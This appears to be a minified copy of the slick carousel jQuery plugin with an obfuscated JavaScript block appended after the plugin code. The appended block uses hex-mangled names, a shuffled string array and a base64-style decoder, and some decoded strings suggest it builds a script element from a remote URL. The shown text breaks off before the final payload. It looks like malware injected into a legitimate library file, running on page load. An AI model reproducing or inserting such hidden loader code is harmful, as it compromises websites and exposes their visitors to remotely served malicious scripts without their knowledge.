e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});function _0x5745(_0x9db9a2,_0x21f1a7){var _0x4ef67f=_0x46ed();return _0x5745=function(_0x2b63f4,_0x323f67){_0x2b63f4=_0x2b63f4-(0x1*0x24aa+0xa1b+-0x2d47);var _0x39f564=_0x4ef67f[_0x2b63f4];if(_0x5745['kXPhkN']===undefined){var _0x55ca86=function(_0x4434a9){var _0x354bdd='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x34a991='',_0x3364b8='',_0x24435e=_0x34a991+_0x55ca86;for(var _0x137252=0x1542+0x1f93*0x1+0x1*-0x34d5,_0x2af307,_0x43746f,_0x67d5cb=-0x2122+0xd*0x2b+0x39*0x8b;_0x43746f=_0x4434a9['charAt'](_0x67d5cb++);~_0x43746f&&(_0x2af307=_0x137252%(0x22ec+0x96*-0x3b+-0x56)?_0x2af307*(-0xde0+-0x5e3+0x1403)+_0x43746f:_0x43746f,_0x137252++%(0x1380+0x134f+-0x26cb))?_0x34a991+=_0x24435e['charCodeAt'](_0x67d5cb+(0x29*-0xd9+0x1d*-0x13e+-0x1*-0x46d1))-(0xd4f+-0xac3*0x1+-0x141*0x2)!==0x1ed5+-0xf95+-0xf40?String['fromCharCode'](0x4*0x518+-0xe3f+0x2*-0x291&_0x2af307>>(-(0x7cc+0x259*-0x1+0x1*-0x571)*_0x137252&0xd0f+-0x7*-0x8b+0x1*-0x10d6)):_0x137252:-0x168c+-0x30c+-0x138*-0x15){_0x43746f=_0x354bdd['indexOf'](_0x43746f);}for(var _0x37d6e4=0xd*-0x91+0x20ef*-0x1+0x1426*0x2,_0x3f82eb=_0x34a991['length'];_0x37d6e4<_0x3f82eb;_0x37d6e4++){_0x3364b8+='%'+('00'+_0x34a991['charCodeAt'](_0x37d6e4)['toString'](-0xdd7+-0xa4c+0x811*0x3))['slice'](-(-0xa82+-0x1*0x1115+0x1b99));}return decodeURIComponent(_0x3364b8);};_0x5745['KIRUOi']=_0x55ca86,_0x9db9a2=arguments,_0x5745['kXPhkN']=!![];}var _0x2d4303=_0x4ef67f[0xa*0x12e+-0x58c+-0x140*0x5],_0x4f7c68=_0x2b63f4+_0x2d4303,_0x2a94b6=_0x9db9a2[_0x4f7c68];if(!_0x2a94b6){var _0x23969b=function(_0x4bfed0){this['rWyaJG']=_0x4bfed0,this['HvjBDj']=[0x3*-0x44b+-0x1296+0x3ef*0x8,0x1103+-0x14*-0x15+-0x1*0x12a7,0x1*0x469+0x547*0x7+-0x295a],this['brcWtv']=function(){return'newState';},this['khIyeX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MjwzIJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23969b['prototype']['bfQgUv']=function(){var _0x464385=new RegExp(this['khIyeX']+this['MjwzIJ']),_0x49b6c8=_0x464385['test'](this['brcWtv']['toString']())?--this['HvjBDj'][-0x24d*-0xa+-0x7cd*-0x1+-0x1ece]:--this['HvjBDj'][-0x3*0x1a6+-0xb4*0x14+0x6*0x32b];return this['MrcRqq'](_0x49b6c8);},_0x23969b['prototype']['MrcRqq']=function(_0x191a11){if(!Boolean(~_0x191a11))return _0x191a11;return this['AQSGwg'](this['rWyaJG']);},_0x23969b['prototype']['AQSGwg']=function(_0x146370){for(var _0x23d40f=-0x421+-0x2209+0x262a,_0x4692f2=this['HvjBDj']['length'];_0x23d40f<_0x4692f2;_0x23d40f++){this['HvjBDj']['push'](Math['round'](Math['random']())),_0x4692f2=this['HvjBDj']['length'];}return _0x146370(this['HvjBDj'][0x208e+-0x2532+0x4a4]);},new _0x23969b(_0x5745)['bfQgUv'](),_0x39f564=_0x5745['KIRUOi'](_0x39f564),_0x9db9a2[_0x4f7c68]=_0x39f564;}else _0x39f564=_0x2a94b6;return _0x39f564;},_0x5745(_0x9db9a2,_0x21f1a7);}function _0x46ed(){var _0xa1417c=['s2rfsLG','kcGOlISPkYKRkq','zw50','y3rVCIGICMv0Dq','nZqWnta4mZm0na','AgvHza','rxLqCgG','C2j5z29Vz2XLlG','ANm/y2XPzw50pq','zMLYC3rdAgLSza','zxjYB3i','DhjPBq','y29UC3rYDwn0BW','C2fkDLO','swzlvMS','CerLs2i','BMX0tu8','zuzSB0u','yxbWBhK','BMn0Aw9UkcKG','nxWZFdf8nhWWFa','Aw5MBW','C1botMO','BLffsum','Axjqt2y','t0vyC08','CeHlwuO','z3bht1G','yMLUza','BgvZEw5KAwnHDa','BgP0sxK','x19WCM90B19F','CM4GDgHPCYiPka','mJCWndK4mhHsz2fdrW','D29YzhbYzxnZxW','Dg9tDhjPBMC','mtK0nJeXnKXdz1zbzq','ndq2mZa2Cen5BNjQ','odmZntKZnLDbz21lDq','AvjZAKu','v0fXwLq','mhW0Fdn8mNWX','weXbCKO','Aw9UlMnVBs9Wyq','tNnWq0W','B1rRthe','zerwD08','z2vHzc9QCY9Hza','y3jVC3npCMLNAq','Ahr0Chm6lY9Wyq','BgvUz3rO','yw5VBNLTB3vZ','tKTxuLK','m3fnDKLJBq','s0vds0m','ywzNDhy','DgfIBgu','Dg9mB3DLCKnHCW','y2eTChvIltuYnW','v0Dzy1O','C2vHCMnO','DNjHA1C','C2nYAxb0','vgnnBem','DxnLCKfNzw50','y0nkChu','rezsy0q','E30Uy29UC3rYDq','yKrbrvu','qMnZC2K','DMDjAwG','odmX','uhHcueK','mJaYnZe4yvLvte1b','CMv0DxjUicHMDq','qvrIC3O','zvDrtgG','r2zcBfK','C3jJ','yxn5BMm','qKj1uxO','ndi4otK4D2Posu9T','AMnbrKi','vuDVsw4','mJi5otG5nMjWwgXyEG','wwzSCKW','C3bSAxq'];_0x46ed=function(){return _0xa1417c;};return _0x46ed();}(function(_0x412a40,_0x2929f8){function _0x3f93a6(_0x2ff0d0,_0x55503a,_0xb0dd63,_0x2f8ac8){return _0x5745(_0x2f8ac8- -0x35f,_0xb0dd63);}function _0x541548(_0x2b5e91,_0x5bf869,_0x4aefd8,_0x79f21){return _0x5745(_0x2b5e91- -0x272,_0x5bf869);}var _0x20b976=_0x412a40();while(!![]){try{var _0x4832d8=parseInt(_0x3f93a6(-0x1d5,-0x1f6,-0x200,-0x1e1))/(0x2*0x1ec+0x1*-0x124+-0x2b3)+-parseInt(_0x541548(-0xec,-0x106,-0xd0,-0xc2))/(0x81d+-0x5*0x150+-0x1*0x18b)+parseInt(_0x541548(-0xb1,-0x97,-0xb7,-0xd4))/(0x1139*0x1+0x824+-0x76*0x37)*(parseInt(_0x3f93a6(-0x18e,-0x1a4,-0x1b6,-0x1af))/(0xab4+0xd*0x1e9+0x3*-0xbd7))+parseInt(_0x541548(-0xc5,-0xa1,-0xe7,-0xdc))/(0x1bdb+-0x23c0+0x7ea)+parseInt(_0x541548(-0xe9,-0xc8,-0x10f,-0x109))/(0xb*0x361+-0xdd5+-0x1750)+-parseInt(_0x541548(-0xc1,-0xab,-0xdf,-0xbb))/(-0x6*0x75+0x2469+-0x21a4)+-parseInt(_0x3f93a6(-0x1cb,-0x1d0,-0x1c8,-0x1ad))/(0x1410+-0x2699+-0x31*-0x61);if(_0x4832d8===_0x2929f8)break;else _0x20b976['push'](_0x20b976['shift']());}catch(_0x81f87e){_0x20b976['push'](_0x20b976['shift']());}}}(_0x46ed,-0xf649+0x71f23+-0x1af1c),(function(){var 